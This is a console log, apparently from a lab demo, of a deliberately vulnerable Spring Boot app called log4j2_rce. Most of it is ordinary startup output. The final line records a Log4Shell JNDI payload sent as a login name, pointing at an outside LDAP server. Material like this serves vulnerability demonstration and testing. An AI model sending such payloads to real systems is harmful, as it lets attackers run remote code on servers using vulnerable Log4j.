 [root@localhost log4j2]# java -jar log4j2_rce-0.0.1.jar
  .   ____          _            __ _ _
 /\\ / ___'_ __ _ _(_)_ __  __ _ \ \ \ \
( ( )\___ | '_ | '_| | '_ \/ _` | \ \ \ \
 \\/  ___)| |_)| | | | | || (_| |  ) ) ) )
  '  |____| .__|_| |_|_| |_\__, | / / / /
 =========|_|==============|___/=/_/_/_/
 :: Spring Boot ::                (v2.6.1)
2021-12-14 10:24:23.261  INFO 29390 --- [           main] com.kk.log4j2_rce.Log4j2RceApplication   : Starting Log4j2RceApplication v0.0.1 using Java 1.8.0_121
 on localhost.localdomain with PID 29390 (/root/log4j2/log4j2_rce-0.0.1.jar started by root in /root/log4j2)
2021-12-14 10:24:23.263  INFO 29390 --- [           main] com.kk.log4j2_rce.Log4j2RceApplication   : No active profile set, falling back to default profiles:
default
2021-12-14 10:24:24.519  INFO 29390 --- [           main] o.s.b.w.embedded.tomcat.TomcatWebServer  : Tomcat initialized with port(s): 8080 (http)
2021-12-14 10:24:24.532  INFO 29390 --- [           main] o.apache.catalina.core.StandardService   : Starting service [Tomcat]
2021-12-14 10:24:24.532  INFO 29390 --- [           main] org.apache.catalina.core.StandardEngine  : Starting Servlet engine: [Apache Tomcat/9.0.55]
2021-12-14 10:24:24.595  INFO 29390 --- [           main] o.a.c.c.C.[Tomcat].[localhost].[/]       : Initializing Spring embedded WebApplicationContext
2021-12-14 10:24:24.595  INFO 29390 --- [           main] w.s.c.ServletWebServerApplicationContext : Root WebApplicationContext: initialization completed in 1
279 ms
2021-12-14 10:24:25.277  INFO 29390 --- [           main] o.s.b.w.embedded.tomcat.TomcatWebServer  : Tomcat started on port(s): 8080 (http) with context path
''
2021-12-14 10:24:25.290  INFO 29390 --- [           main] com.kk.log4j2_rce.Log4j2RceApplication   : Started Log4j2RceApplication in 2.515 seconds (JVM runnin
g for 2.988)
2021-12-14 10:30:29.822  INFO 29390 --- [nio-8080-exec-1] o.a.c.c.C.[Tomcat].[localhost].[/]       : Initializing Spring DispatcherServlet 'dispatcherServlet'
2021-12-14 10:30:29.822  INFO 29390 --- [nio-8080-exec-1] o.s.web.servlet.DispatcherServlet        : Initializing Servlet 'dispatcherServlet'
2021-12-14 10:30:29.823  INFO 29390 --- [nio-8080-exec-1] o.s.web.servlet.DispatcherServlet        : Completed initialization in 1 ms
10:30:29.958 [http-nio-8080-exec-1] ERROR com.kk.log4j2_rce.controller.UserController - login:${jndi:ldap://192.168.99.44:1389/8vswgp} pass:123456